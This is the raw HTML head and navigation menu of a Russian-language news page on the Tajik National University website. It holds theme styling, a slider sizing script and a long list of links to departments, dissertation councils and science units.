    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/ru/glavnaja/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/ru/category/novosti/",
                    "name": "Новости"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-48707 single-format-standard 48707 global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/48707/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1394"><a href="#">Руководство<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li id="menu-item-56229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li id="menu-item-80996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1465"><a href="#">УЧЕБА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li id="menu-item-15728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li id="menu-item-65434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li id="menu-item-50537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li id="menu-item-65119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li id="menu-item-25066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li id="menu-item-25045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2128"><a>Общеуниверситетские кафедры<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li id="menu-item-13893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li id="menu-item-11599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li id="menu-item-13896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1466"><a href="#">НАУКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li id="menu-item-14969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li id="menu-item-19234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li id="menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1455"><a href="#">ДС доктора философии (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-29655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li id="menu-item-32930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-42800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-32931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-32178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-013/">6D.KOA-013</a></li>
		<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-40145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-31256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-31808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li id="menu-item-42343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-46144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-47547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-72453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-75987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
	</ul>
</li>
	<li id="menu-item-49738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li id="menu-item-69535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-70098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li id="menu-item-80605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1467"><a href="#">ВОСПИТАНИЕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
